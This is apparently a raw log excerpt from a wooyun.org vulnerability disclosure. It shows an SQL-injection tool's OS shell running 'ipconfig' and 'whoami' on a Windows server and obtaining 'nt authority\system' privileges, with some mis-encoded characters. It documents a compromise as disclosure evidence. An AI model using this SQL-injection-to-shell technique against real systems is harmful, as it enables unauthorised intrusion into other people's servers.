 192.168.1.247
[21:06:35] [INFO] retrieved:  \\\\?a0\\\\?a0Subnet Mask . . . . . . . . . . .
255.255.255.0
command standard output:
---
Windows IP Configuration
Ethernet adapter ????:
\?a0\?a0Connection-specific DNS Suffix \?a0\?2e :
\?a0\?a0IP Address. . . . . . . . . . . . : 192.168.1.247
\?a0\?a0Subnet Mask . . . . . . . . . . . : 255.255.255.0
\?a0\?a0Default Gateway . . . . . . . . . : 192.168.1.1
Windows IP Configuration
Ethernet adapter ????:
\?a0\?a0Connection-specific DNS Suffix \?a0\?2e :
\?a0\?a0IP Address. . . . . . . . . . . . : 192.168.1.247
\?a0\?a0Subnet Mask . . . . . . . . . . . : 255.255.255.0
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[21:06:49] [INFO] the SQL query used returns 2 entries
[21:06:49] [INFO] retrieved: nt authority\\\\system
[21:06:49] [INFO] retrieved:
command standard output:    'nt authority\system'
os-shell>
www.wooyun.org